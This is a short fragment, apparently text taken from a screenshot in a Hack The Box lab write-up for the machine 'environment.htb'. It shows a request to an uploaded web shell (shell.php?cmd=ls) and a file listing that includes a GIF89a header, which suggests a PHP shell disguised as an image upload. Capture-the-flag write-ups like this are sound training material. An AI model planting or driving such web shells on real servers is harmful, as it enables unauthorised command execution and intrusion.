 environment.htb/storage/files/shell.php?cmd=ls
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
GIF89a bethany.png hish.png jono.png shell.php